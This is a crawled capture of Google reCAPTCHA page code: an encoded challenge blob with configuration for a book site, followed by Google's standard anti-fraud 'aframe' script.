w4FJN35Lw5XChyxSPDJswq/DpcO9NcKhw6BQw7Arw5l7wqTDjS58Ji1dLxh6HEvCm8OrWQs2OEzDjkXDuj3DvMO5E1xiOmNtS8KKwoXChnpWPgIQwpbCp8O8EsKqw7lOTsOKImA/En3CjMKqAh3CoRlNWMK/w4HCtsKEK8KtAMOgBAXDlMO4wpfChB7DqSBNd8Kmw6HDncO+w6Rhw6Q7w5rCnGHDlzZtKMOnwqvCvcKKJj5/VsKQwr5xwpPDuVDCksKsTlw3w7AXwp9ZYMKZZykUcMOEU8OXw7zCgzgwwrJUwrjCm2UCwoQQw6LDpcK7ZsKPw7HDiQZFw7NXHWgjwq/DicOhw6/DssKzAkvDqEfCv8KPeiprKTvDp8K/[base64]/DgSE3w67CksKsw4/Ct8OGO8KBK3gGBUkzd33DhsOtGRhLAMKRQFrClsK+w5fDhFMRw43CucO3SC8nwqhFbcOPSMKxWG7CkcKewrNuSGXDoMKUKsKEw5NgworDoE3DphXDsAsMwqINwp/CjcOXwokUN1LDicOCwpHDowl1w7nDvMKOA8Kew6jDrxLDkcOtw4rCo8KgwrnDisO4wrTDhXXDtMO2wqVARjJTwpLDpMORw7LDuyAUGjXCrVloY8K3c8K5w7DDmcOwwqV/wpoRPsOKe3DCsTnDmwPCtcKjIcK1w7k6PcK6Z8O4wrjDrMO/IsOcVcO2w6zCimwNI8KCRhnCr07DkX/DgEMxw4pVA0zDjMOcwo/DuMOuLcKMHcKnYMKKZ8OnRH9Zw6o+WUw/wrvCocOLKzjDo8K8VMOowrI1wp0Jd8OKwrrDjMKoP8OVOiXDi8ORLSxRb2/DsVhWw50VwqXDtcKQQMOebMK1wpELwo9OLA1+NhTCvMO4wrXDnMO+YVBAV8OwEBpVwplCH2lnKMOIWsOrGQLCsA3CvC9owoDDomXDkgTCqG5rwpl+byhEVsKUesKXHxhxGz97PMOrwqfDlDDDrMO4w4/DjmjCjMK0wo4qW3jCpMKaW8KAWlNbw71UwrLCnMKBwq7CrMKJw7NLS8OBw7x8VMK4MUc7Ml/[base64]/[base64]/w5bCpMKcwrVVwrLDicOgJ8KHwqfCp0jCvDIPLMOaLl/Cl2HCjEwOWWrDvsKzwqAPw4p4f8O2bHTCrsODw4/DksOiaFrDh8OGwoIYwrIvF3VGMsONWyBIwoDCosO9Th1yaGJaD8K3W8OwAi3CmgAXecK3OsO5Tlwmw4TDkcOPdcOAw4RYKRzDqWJVWWjDnsOMw5jCuSvCsgfDnX3DvcOWPzIrVsKMYz8zwqoZwqfCt8OFPcKTacKuJTlgwp7CrW4RDcK/w7LCp8KtLsK6w6vDksOob3MlHMOwAMO2wrbCpXjDocKEaHPClMOCUDvDqMO1SXQRwqRZw7V/[base64]/[base64]/DmULCrRrDnFxcw7LCjUfDt8KXQXBdQMOWw6bDtBp4NSPDk8OAKMK6wq7ChHfCusOwaMOCL2YWeMOzDMKjQG0BHcOiCsOIw4bCnsK7worDrVR3w5dbw7zDnMKMCsOVd8KCEMOcO8OOYcKrw5/Dlk/CqUHDgV5hF8KMw63Cu8OWwqnDpsOvXsOrw4DDslUWdQfChHjCmAVZM8ORw4PDqwLCtGEiF8ODwp1NwoVyZBvCpnUdbcKSw57DmMOOw6YZRcOAWcK1w4FfwoYjwp/DvcKBwosbY3TCoMOiwr8UwpMQG8KlecKywpXDvFI+acOQWsOxw5jDucO3cg1Ww5fDjT7DrwfCqS1dR295IEXDmcOkKVcow4/Cph7Ctj3DqcOlwqbDucK5WwnCvjPChwVDRFjCp3zCvkXCqcOCCUzDosKiw57CpmZtw4YCw6fCrkTCs8K0MMOQw4vDosK9wqvCmxtBw5vCuzN0w5/[base64]/DjHHDjQ7CrhDCoMOTwoZaeMOuAlVjHsKjecK2JzJrBAXChi7DpsOJw6PCvDEJwosRUWIcw6UNw7R2w7rCgzPCjxMaw4YISDLDh8Kpw7nCt8OEGmxFfcK5FFUewqdRNMKiAsOKJ8KGwpkmwpvDtMKlw4UAw7lPH8OVw7jCkGfDhi5Kw4PClcOeF8K/wopuL3fDkyzCmcOKQcOVBMKlbFzDolZkGcKnw5rCksOSwrx3w6LCpsKULMOtLFBMWcKmBXo2XCXCp8OCw4EqwpjCqyDDlcKkJMKIwps8GcK+w7bCksOBG23DqR7CtMKwYMOew6zCpjrDvyRTLsKTGcK/woXCtifDuMKvw5rDvMKhwoJVHTTCl8KbLFUnNMKpwrcAwqU6wr/DpAt2wroOw47CgyQkDWQ4USPDncOKcMOmXzgRwqJzRcKQwqAcYsKWwqs5w4LDhVUSYcK/TUFbOMOFdXHCrnLChcOLMAvCjjgIwrN3VBcPw7rCkyTCmml5KGQ9w7fDiBVGwrx9woEnw71nJcKjw47Dr3zDq8O1w5HDs8K0woRLPMOfwo4pw78OwqADYMO/LMOzw6XCgcOtw7XDhEHCu8O7w5jDr8KFw6BfS0UWwrHCiRDDhcKeX1JTT8OIYDdiw5vDgMOLw7jDkxZbwpAjwoZvwofDrcKFBkpww7HDi8O3ecOsw4xdeRjCksOvPAM2w4BbSsKawpPDhRfCjGrDn8OkEU7CqsORwrDDvcOgQjPCicOiw74GZx/CiMK/wotYwpnCj1dda3rDnA/Ch8ObagLCpMKFIwFLP8O3NsKJDsOpwrArw7rCsQ1xAcKrE8OtAMKHPcORWz/CiBHCrlDDl8KBD8OaN8Kbw5FNU8OVWsOZwrYrwoIbCBBNccOmfBLChcKkwpzDjsONw4XCmMOVY8Knd8OMacOWIsOPwoxBwp/[base64]/w6YCCmASSmxTY8OdH3LCtMOUw5kywod1wrJxDhfDqR3DksOpw67Cv3cAw6/CqwFzw4vDiUfDkUozbArDgMKrwrHCq8KEwqAjw5PDmy7DlMK5w6zDqTzChBPCo8ODaD9VRMOmwrZXwoLDr2NYwo5kwr1kbsO3w6Z3EivDgcK/[base64]/[base64]/Cv8OEwpjDsRVrw5bCuMOIw4bCp8O5XcKmPFZUJcKTw6dmWw/CulnCs0fDssO4OmETwr9zV1tKZsKgwrHCkMOzRk/CiScARSFdH2DDmQ0lFSXDrEbCskl/[base64]/Cnk3Cl8Oiw6LCnBbChcKrS8O0w7ktw5XDkcOXw7Z+I8O3B8O6w6nCsiUxBjnDh2TCjmvDmMOVWsOgLzUFw5txJGbCh8KeL8Kyw4IHwoc0w5U0wrLCjMKJwrrCukExNzXDo8OMw7fCrcO/wrvDpAluwrB/[base64]/Ck8OsNsKVw4fCg3PDi8Odb8K3PhTDoVVEwo9/wr1dQcO1wq7ClTkJwqtTPR5twp3ClELDs8K5Z8Oww77DkR8oTA3DliUPSmLDuUlWwqM6S8Ojw7FzcMK4wrsRwq0YOcK7H8KHw5DDlMKtwpYjDnXDrl/CtUwdAwEww7ocw5fDsMKhw5JpWMOkw4zCrVzDnzzDkUfCu8KGwpx8w7DDqsOAc8OjQ8KNwq1hwqBgPi/DvcKkwqTDjMKsPVzDi8KewrTDghcdw48xw5UuwoIMKUsUw6DDncKHCH5Cw54IKB5YecKFdMOSw7QNX1fCvsO6dl/DoX8Wc8KgEW7CisK+G8O1cRZcbHTDscKnYXJvw7TCnDbDicOXGVXCvsKdFi83w4YCwpJEw5U0w5syH8OnIVzDtcOHOsOELWVuwrnDriPCo8OOw5BBw5YtbMOTw6lGwrp+w7TDpsKswokfE3Fdw5DDksKhXMKzfkjCuh5OwqDCqcK1w6ARIi1owp/DiMO4czRywpLDosKBf8O4w7nClF16fgHCn8OoasO2w6fDvSTDm8OBwoLDisOFXgMiYMKmwpx1wqHCgMKkw7zCgC7DlsO2woMtJcKDw7BWOcOEw44vN8O3I8KAw5l6BcKUOcOewr7Dono/w6FbwoM2wqMuG8O4w5JKw4wDw41pwpvCqsKPwoV6FDXDq8KJw4AVasKuw5kawp0iw7XCkzrCi31owr3Dg8O3wrM6w7YdNcKBRsK+w47ChAjCmG/[base64]/[base64]/CjsKYwqLDvsOZcMOAwrtLwrDDrcOEw4Vfw7bCrsKPcsONw40cf8OPfgxUwqPCnMK/[base64]/CucOMIMOJwqp1dsK4WMKcSRjDpMOOwr7DmXAEwoLDj8KYbCfDuMK7w5bCqQjDgsKZfmUpwpFiJsOUw5E5w5vDpj7Dghg2QsOLwokLPMK0QmjCrD99w7bCu8OXFcKRwqHCsE3DusOXNA/CnzvDn8OeCsOMfsO/wqvDh8KFIsO3wqXCqcKWw4bCmiHDn8K3BWl3EVHCgXUkw70mwrhvw5DCvngNJ8KbW8KoKMONwoR3ccOvwr/Du8O0CQjCuMKBw7UbLsKpc0hewpd5AMOeaBUTTAQww6EiGg9ESMOCcMOLS8OxwqHDlsObw5pKw6YZe8Opwq1ObnwCwoHDsX8FRsKrXFwkwoTDlcKww6R7w6bCiMKGbMOaw4nCuzDCq8K9d8OGwqzDmh/Crg/Cv8OtwosxwrbDk1XCr8OacMO+PGfCl8O/LcKpdMOCw4MOwqlOwqgBPTnCn0TDmTPCnMOsUhwvAHrCky8Lw6p9bDrDvMKzbAJBa8KQwrMww67Cu27DnsK/w4dNw4TDtsOTwpxHH8O5wpE9w6LDqcO/L3/Cn3DCjcOmwpF4CTrCr8O7ZgXCn8ObE8KLZjQVcMKwwpTCrcKpCVPCi8OewpsLGnbDvMK2cSPCvsK4CFrDlcKUw5M3wr3DlRHDjwtcwqhjSMOuwop5w55cNMOXXUAvRlc2DcOoQF1CK8Omw61QYi/DqBzCvwc5DBAiwrvDqcKuTcKTwqJFHsKPw7UgZQ3DiHvCpkoNwq82w5/CnyfCqcKPw7vDliHCrmbCsRUjf8O2TMKYw5R4bW/CpMOxPcKDwp3DjE8Qw5TDhsKdIDNSwrYKe8KKw4Fxw77DuhjDuVfChVzCkgpuw48FfA7CtTHCnsK/w593KjrDj8KgNQAawqHChsKTw5XDu0tUQ8Kmw7daw5onYMOOMsOZGsKvwr4facOZGMOoZcOCwqzCssKLaxMEWARTFVhywrlqw63DnMKiXcKHQ0/[base64]/a8OrEzoqwrfCjsKDR8KpAMOTw7bCs8O4N8KfQsKAw67Cg8O/wrRQwqfCq2k3Tjpfc8KqTsK9LHfDk8O/w6R3KRQ3w5LCqcKWTcOvLkHClMOLNXhswrMyTMKPA8OKwpxrw7Y4KsONw41cwrEawqnDvMOEIC0HIMO/TRfCojvCpcOXwo9cwpdIwowtw77DosOPw4PCslzDr0/Dn8O1dMKPPj9gb0vDhhfDhcK7EnkUTGxPKyDCsGhVYghRw7zDlsKGfcKbJiA/[base64]/[base64]/CmzEww54twqkWJsOJwqdQZ8OHw7k4csOHw6gzI1k2ZxVgwqLCugINWW7CjjooE8KUWg00IEp9Ugx3FsOJw5vCusOfw5Raw4coVcKpE8Omwq1+woXDpcOvbRo+AXrDsMOFwp0JWMOjwpXDm2pzw6LCpEPChMO5VcKQw6JaXVUpF3hIwr1FJwrDm8KGD8OQWsK6ecKSw6/[base64]/Cq8KVw6HDih4pw4LDt8OXw7rDqW8vADcawr3Dh28EwqoJMMOkeMO0G0oqw5LDkMKdchlmOh/Cp8O+GlPCqMOuKitSahAkw51yAmDDhsKKS8KNwqdcwobDk8KYZ0zCvTt2cSsOI8K9w7vDrXPCmMO0w68Zf0powr9JAcKsYMOswqk/QVUlSMKCwqR5KnRjMwzDmAHCvcOxFsOKw4Qow5J6Y8Odw6wZDcOFwqwvFGrDl8KVGMOgw7nDl8OewobCjTPDrsOBw5QkGMODTsO4WizCuSTCkMKuP3/Dp8KnMcOJBk7DqcKLFh1hwo7DicKzdcKBJ3jCm3zCi8OvwqXChRotdS8nwr88w7oNw7TDpwXDusKQwrLCggNTXkAawr9eVSs4XG/Cu8O/PsOvP31jB2bCksKAP2rDtsKfblvDncOyJMKzwqMewrhAch/CucKAwp/CssORwqPDiMK9w7fDnsO0w5vCgsOEYsKVbBLDrEbCjMKKZcO4wrUOR3YSNS/DtVIkXF3DkCoow6VlRmx4BMK7wrPDmMOuwq7ChWDDh2zCokQjH8OpZMOtwoxaZjzCn0tAwpsowqDDsWRewqHCj3PDtHAsHRfDtjzDuQBUw6A8S8KTO8OXPWnDosKSwrfCvMKDwqfDh8OkBMK7QcKHwqxjwo/[base64]/DiRbCnsKcw40vwpLCl8KqXg/[base64]/CknEhwqnDncOoFzLDlg/DkkxtwpQ9IMKIw6ZIwqXDrsOJw7DDuzxPScOEcMKqNSXChBLDvMKOwoJTQMO+w4syRcOEw6oawqZCfcK0LE3DqmbCg8KKPygMw7YwHi/ChwVxwoPCjMOKGcKeXsO0J8KFw4LCtcOCwpxVwodqfBnDgm53TkNqw4x7EcKCwq4QwqHDrAUZO8OxAyYFfMOmwpfCrAZxwpEPDVHDsjTCtSfCgk/[base64]/DrWTDrcOgYFzCqsOzw7TCnj7DsSPDqsKWGcKfScKiBsKFwodnwrAOPEjCh8OweMOSM3dfScKsf8KJw7LCpcKww4QaRD/[base64]/CosO+wqcnBgtEU1PDqwDCv8OHIgsTw6gPKATDo8Kdw6wAw7c6dMOYw6YgwqjDhMONw5QobntWWTzDoMKNK0/CosKMw73Ci8KZw7Ahf8OQe0xMVQTDjMOJwrNIMmXCjcK9wotZYBpuwos2D0XDvVLClmI3w7/DjWrClcKTHsKmw7Myw64tXzInfS49w4XDmgxDw4vCqwbDijBlXwXChsOtcHPCqMOCbsOGwrMbwqzCnm9fwr4dw5RVw6XCtMO7KGHCk8KDw5PCh2jDvMOOwo/DrMKOX8KWw4nCtDsvLcOuw71VI0sWwq/DhCLCpQkABUDCizXCo0lFKMOgMRghwpcmwqhjwoPCskTDnCrChcKfbUxCNMOCZxLCs3VWIU1swprDqcOpd0lkTsKvTsK/w4M1w6vDvsOAwqZ9Py8RIldwDcOna8K3QMKbBxnCj2vDi3LCumtRHhZ7wrF7RX3Dq0FOIcKIwqs4UcKLw5JUwpc3w53DlsKTwrrDj37Do1fCqnBTw4RtwqfDhcOTw4jCsBdewqbCtmDClcKIw7Qjw63Dpn/DqhQXVlILYCnChMKrwrZYwrjDlhfDpcOnwoEcw4bDtcKTP8OFDMO3CyPCviY4w6/CtsOQwo3Dm8OaN8ObACc3wod8N0TDpMKpwp9Uw5rDilnDkXTCg8O5cMOjw7krwpZNRGDCmV7DiyViXTrCtFHDlsKcITTDs0Rew6/Cn8KJw5TCnHJ7w4JQAGnCry5Gw4zDq8O3DMOqTSYuQ23DpT3Ck8OFwp/[base64]/CiMO5wrLDlMKFIMOHw6LDncK+V37ChMO/[base64]/bsO6w6/[base64]/w5/[base64]/[base64]/Cp8OFYUzCtsKhw5LCusOlw6HCuR7Cq3oVw6HCgHcuWjLDklMSw5XCi1rDlAAgdifDsidGVsKfw4cRewnChcO2ccOPwoTCg8O7woLCtMKfw7gvwrF8wo/Cqwc5GH0CCcK9wrcTw7hvwqgBwq7CnMKcOMOUJcOSfnp0TFw4wrdGBcKgD8KCcMOkw5Ulw7EFw5/CkkN4fsO9w5LDhsOCwpwvw6nCthDDosKCXMKhIE0tblTCr8Oxwp/DlcKpwoHCsBbDuHI1wrUFW8KYwprCujfCtMK/Q8KeRBbDlsOaYG9rwqXDvsKFUUzCky8Yw7TDsWYsNkVVGV86w6dIVwtsw4/CthtIdEPDgGLCrMOlwpRJw7fDi8OKPMOZwphMwpXCrgpdwrvDg0DDiQR4w4dtw6ZQPMKVRsO7BsKIwpVtwo/ChHpcw6nDmUETw4kRw797IcO4wpMJGsKRD8O+w4IebMKDfGLCp1vDkcKdw7QdX8KgwrjCnSPDocKxa8KjC8Kvwot4UR8Ow6RJwqjCvcK7wrwHw5MpLTIceCHChsK3f8Kzwr/[base64]/HlTCnsKow5h4wqxGw5DDpMKQBkoBP8O/GsK1PU3DvRvDtcK9wqpAwqF8woDCnWgPYFPChcKqwqfDpMKcw6DCtmAYGUcOw6cCw4DCn2dQI3PCk3nDlcKYw67DgTPCpsOEIkzCsMKfZDvDicOVw4kmPMO/w4bCmGvDncOePMKSWMOswofCi2fCo8KRTMOxw57DkhVzw61XNsO0wo/DghQ5w4Ngw7vCg0XDqSkRw4HCj0nDhSskK8KEPjvCtm0jE8K9MywQCsKqUsKHbivCvxnCjcO/Vlscw5UCwro/O8K7w6/[base64]/CssO/KsKRSQvDjcKdwopewpQiPMOpcnrDtVjDqcOhwpxTQsK8aHcTwoPCmMO0w5xjw43DqMKgC8O+Ew5aw5BjOHtrwpB3w6bCrSXDkWnCs8OMwrzDtsOea2/[base64]/CgBLCusOew7sdwoPDrsKSC8KGwowPZH0jM1/[base64]/Cm2pAw7XDh8KFwrDDiMKyXDl3Khd/b18JWWvDrsOHAzcHwojDrFHDtcOqDCRUw5oqwqRdwoDDscKqw7JxWnBKL8OIYQ4Ww50CfcKaEBrCtsOpw4NRwrnDv8ONQ8KRwp/CkmbCtktaworDicOzw4TDoVPDiMKiwrLCosOGD8KMBsKuY8Krw43DmMKTP8K3w7XDgcO6w4ohAD7DiHnCumdWw4Z3IMOgwoxYcsORw4cpTsKZOMOHwrIFw6RgfwnClcKvdRPDtQzClUTCicK6DsOYwqoYwo/CnxJWEiwuwotvw7Q4TcKmZhTDj0U4JkjDlMKqwqxYcsKYc8K3wpQJVMOCw59oDnI8wpzDi8OfKVPDg8KcwqDDg8KzYihUw7J4TRZ3OzrDsilPQ15bwonDkkgmVF1TTsODwqDDssKFw7jDvnl/DSPCj8KUB8KpG8Oew7DCqTkSw6BBekLDoE0cwpfCmgJJw6XDtQrDq8O+dMK+w5oVw7tRwolBwodjwpUaw6TDtiNCUcOvaMKzHQzChHjCiggtThodwoU/wpBJw45vw6l7w4vCqMKZUsK5wqXDrgFjw6MSwrvClj8MwrtOw6rClcOZDAzCgzx2IsKMwoJ0wopPw4nCpgDDp8KQw7U5K0N6wpg0w5Z2wpNyFXo+wpDDu8KADcOvw5/Cu2Qhwrw7QTJlw4jCj8KvwrZNw7zChBwIw5fCkS9/VMONV8Oow7jCjysTw7HCtRsXXX3CqBNQw7wTw6rCtwlrwpwjaxTCtMK/[base64]/Cj14GOsOnJcK+Qlg0wpDDrDBfwqpYGA4qAXQQUsKiR0Amw5giw6/DqycecU7ClR/[base64]/CmFE8E8O6Hm7Ch8Ozwq81w5DCrFsMwovCi8OYw5TDusOVNsOHw5vDpFt9TMOJwq9mw4dYwrJeVk8QOmQ7GMKcwoDDg8KCGMOPwr3CmXAEwr7Cq19IwpAPw5ptwqEeZMK+L8Oow6hJdMOYwqhDURMQw7t1O3hSwqZAesK9woTDtxPCjsK7wpvCgm/[base64]/[base64]/DmRsaEMK4c2o4w6/CkmrDqMKUw65Ww4g/CMOLVHDCmsKcwpxjdH3DmsK0Q1TDqMKWV8K0wrXDhAd6wrzCqEEcw5wSFcKwbkrCkBPDixHCsMORFsO8wrN7CMOjO8KaCMKDcsOfWR7DpWZ6RsO7P8KgUCV1wr/CtsOww5w+LcOdF2fDssOZwrrCpQdoL8O9wohew5MRwqjClzgHT8KBw7B2DsO3w7Y2CkURw5bCn8KfSMKlwp3DncOHPsORPl3DssOiw4URw4fDoMK/[base64]/[base64]/CgMKvE8KxwpJHw6nCtMKQczhAwqzDgWt2w6R0KmpfwpjDmDPCoGrDnsOQPy7DicOZemdffjg0wpZdMwYzB8O2ckIMCFoLdCM/AsKGb8KuE8KqCMKYwoZvFsOsK8OBY2HDtMKCNyrClGzDmcO+d8K1DGZVVsK+Sw3Cj8OCOsO7w4BuZsOIQn3Cm3AdVsKYwpfDkF3DhMKsEzULCwjCpxZQw5dBS8K/w7HDshtdwrI9w6jDrC7CtVjCp2/DtMKowrxWfcKHBsKhw7xewqLDuFXDisOWw4HDqMOyDMKLAsObPDM/wr/CtSTCizHDpnRFw65Xw47CgMOJw7B8EMKheMOJwqPDisK5f8KzwpTCoUfCjXHCrjzCiWx1w5xBX8K5w69DbWopwqfDglpgGRTCkC/DqMONMkclw7XCqw3DoV4PwpJjw5jCm8OwwpBGWcOkKsK5RcKGw60lwrrDhxYhJMKqA8O8w5TChcKzwoXDjcKYS8KDw47CrsOcw4vCqcKVw6cpwohwSDo4IcKyw4bDhMOpQFFZEW8Xw4M6RBbCicOBMMO8w7fCg8Ktw43DuMOjWcOrJgDCqsKtJsKUTgnDocK6wrxVwq/CgMOvwrnDiTzCm1LDqsOMdA3DiV3DkmB7wpLCmcOkw6I2wrjCk8KNEsKfwpLClMKDwql+X8KFw7jDqh3Ds1fDqX7DsCfDnMO+f8KVwqLDrsODwq/DqsORw57Dt0fCp8OTZ8O0fxrCtcOJJMKfw5QqW1oQK8KnR8K+cj1afGnDpsOFwpbDvMOVwpYow4oBOQnDtXrDnxHDq8O5wprDgX0Jw7kpeyIsw5vDggjDr2VGJXHDrERMwojDlRnCv8Olwp/CsyjDm8Kxw5k9wpEuw61Iw7vDmMOVwozDozUtS15XVChPwqnDpsOHwr3DlsKQw7XDjVjCsBcrXF1wN8KZLHjDnSQgw6zCnsKeBsOBwplYIsKPwrPDrcKqwoo+w7PDmMOtw6/DqsKzccKMfhTCjMKVw7DCnQPDpzzDtMKvw6HDojoJw7tuw7ppw6TClcO0fAVCeQDDtcKBAy7CncKpw6nDqH4WwqTDrA7Dl8KowrjDhVXChh1rXmMrw5TDoV3CqzhEW8O5wpY/KDDDrQ0AaMKOw6HDtHdmwqfCkcOZbh/CvWnDtMOMY8O+fn/DpMO8HBQqVnI7XkVzwqvCrCHCrDBXw7TCgyDCr21lH8Kyw6LDmUvDukMVwrHDrcOUOxPCl8ODfMOMDUglKR/[base64]/DlsOJw5MAw4pwAXjCpMOuVMOPw6kAF8Kvw6F8MCjDgsO1JMO/W8ODXBXCgU/CiBzDiUfCmMK+CMKWK8OQKWXDkGPDvRrDkMOowq3CgsKlwqA2XcOrw5VtFhnCs2fDg3XDkU3Dsw5pVlfDkcKRw5fCp8Kew4LCvEF/FVDCjlZ1TcKQw6LCtcKxwqDCnALClTg5VUYmBnRpenPDjlLCucKPwpzCrMKmMsKJwr7DmcOIU1vDvFTCl37DicOeCsOBwqrDlMOhw6XDgMOiE2VSwqVOwqvDhFZkworCsMOdw5Ekw4tawpPCgsKpaCTDvXjDoMOFwqUWw4U+X8Ktw6PDj0HDucOSw5/Dj8OadUfDqMOEw7DCkTHCqMK+CXLCt34Yw5bCicOCwp0lPsKrw6DDnCJkw6AnwqfCl8OcbMOyJjfDk8O9e3/DtVk+wq7CmjcLwph5w4MOaW/[base64]/CgsO8Fix2IV/CkcOOw5zCrF3DjMOyEcKoTMOuDh3DqsKbWcOaFsKndwbDlhQ+X2bCgsO8ZMKtwrzDlMKVPsOow61Tw6omw77ClSBGbxzDhTHCuyUPPMOJdMKDfcO7HcKJCsKNwpsrw7rDlQTDlMO6TsOWwqDCkX/CkMKkw7gXexkww4NswobCiRvDs0zDgD4nbsOXNMO+w7dzW8KLw694QWPDgUhbwpzDogfDo2U+ZAvDm8OFPsOYM8Ohw7kHw5oObsKAamlwwqjCv8KLw4/CscObaFYOXcOFTMOIwrvDisOkfsOwYMKwwpkbIMOQa8KObcOTI8KTcMK5wqzDrUU3wqMieMKKYiobLcKjw5/[base64]/CqTnDpMKOwrLCosO5w4rCj8KMwoXDiMK9VX9SB8KHw5Ybw7AsZzTDkF7CpcOHwrXCgsOpb8KswqfCm8KEDUAmEAkOfMOib8OAw4XCnj/Ckj4cw4/DkcKYw5jDti3Du1/[base64]/[base64]/[base64]/CpB3DiXXDpHzDrMKFH8K/wqHDsC3CuUouw50oM8K3OUvCssK0w4LCiMKDAMKOXQJSwpp/wp4Ow6FpwrkjXMKHFSk8MixZTMOXUXrCgMKPwrtbw73CqQhgw451w7sjwpsNCyhJZ0cVNMOwIArCnG/Dg8OqAm9twofDk8O4w6k5w6vDklMvTQ5zw4/CgcKGMMO6PcOXw7NZbRLCoj3CqHlXwpN6KsKOw4vDsMKDI8KYSmfDkcO9R8OJLMKpG1bDrcOUw6bCugDDrAtmw5U5ZcKyw5xAw67Ck8OhIR/CmMOFwpAPMDwEw689Oj50w4YhTcO3wpLDhsOMfBMGED3CmcOdw5/DpnDCqMOxVcKodETDssKnKxTCuBcTJCpuGMOXwrLDkcKcwrvDvTcXJMKpPlvCkFYXwpdPw6HClcOUJDFrNMK5S8OYTivDhh3Do8KvJVo2T0Q0wobDtlnDiTzChkvDocK5HMKFFMKawrbCjcOpDgdQwpTCncO7EScow4/CnMOgw5PDm8OOfMO/Z0ZLwrQ1wpRmwq7DkcKPw5g8MXbCvsKuw7p5ex0xwrQOEMKOUCPClVp6cWZxw650HcOKQ8KQw7M5w5pCKsKiCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CRvqPY3en8E1OVDM4qhPIUfIL/ps3iP2wy1IRnGS6NU\\u003d\x22,1,0,null,1,1768794398365,0,0,[102,12,187,33],null,[9,43,189],\x22RC-wO7WxCVkXjPMpQ\x22,null,null,null,null,null,\x220dAFcWeA4wtPI8nC3vlAZEKoPV3STwYmnpsxXMeClGoQX9971HzpfMAxSzSsk4SKYnMiA2EwtjLQV6Gz-KWZbNsxRR9IyvwaJISg\x22,1768877198488]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3PJI09M5eY1EVZf6KjSRrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790802550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>